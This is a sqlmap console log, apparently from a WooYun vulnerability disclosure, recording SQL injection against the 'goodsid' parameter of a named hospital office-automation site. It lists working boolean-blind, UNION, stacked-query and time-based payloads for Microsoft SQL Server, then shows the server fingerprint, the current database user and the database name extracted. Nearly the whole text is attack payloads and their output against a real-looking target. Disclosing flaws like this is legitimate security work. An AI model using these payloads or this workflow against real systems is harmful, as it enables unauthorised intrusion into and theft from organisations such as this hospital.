 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: goodsid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: goodsid=(SELECT (CASE WHEN (3061=3061) THEN 1 ELSE 3061*(SELECT 306
1 FROM master..sysdatabases) END))&flag=2
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: goodsid=1 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(
107)+CHAR(122)+CHAR(113)+CHAR(84)+CHAR(67)+CHAR(106)+CHAR(70)+CHAR(120)+CHAR(65)
+CHAR(73)+CHAR(73)+CHAR(102)+CHAR(85)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(113)+CH
AR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &flag=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: goodsid=1; WAITFOR DELAY '0:0:5'--&flag=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: goodsid=1 WAITFOR DELAY '0:0:5'--&flag=2
---
[18:01:11] [INFO] testing Microsoft SQL Server
[18:01:11] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://oa.xinhuamed.com.cn:80/dsoa_ty/ErrorLog.asp
x'. Do you want to follow? [Y/n] n
[18:01:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:01:14] [INFO] fetching current user
[18:01:14] [WARNING] reflective value(s) found and filtering out
current user: 'dsoa'
[18:01:14] [INFO] fetching current database
current database: 'XHYY'
[18:01:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.xinhuamed.com.cn'
www.wooyun.org
[*] shutting down at 18:01:14